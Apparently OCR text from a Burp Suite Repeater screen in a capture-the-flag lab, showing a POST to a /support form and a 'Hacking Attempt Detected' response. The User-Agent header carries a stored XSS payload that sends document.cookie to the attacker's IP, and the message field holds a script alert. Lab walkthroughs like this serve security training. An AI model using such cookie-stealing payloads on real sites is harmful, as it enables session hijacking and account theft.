 1 2 3 4 10.10.14.75 17:14
Burp Suite Professional v2024.5.5 - Headless - licensed to Toreon CVBA
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn SignSaboteur Search Settings
XSS 3 < User Interaction × JavaScript Execution × Cookies × Dashboard × Command Injection × Revshell × 9 × 10 × +
Send Cancel < > Target: http://10.129.194.23:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.129.194.23:5000
3 User-Agent: <img src=x onerror='document.write("<img
src=//10.10.14.75/Cookies:" + document.cookie + ">")'>
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 104
6 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
7
8 fname=pink&lname=draconian&email=pink%40pink.com&phone=0000&message=
<script>alert("GET+HACKED")</script>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sat, 27 Jul 2024 21:14:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1910
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
Search
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 5
Response headers 5
Inspector
Notes
Done
Event log (6) All issues (26)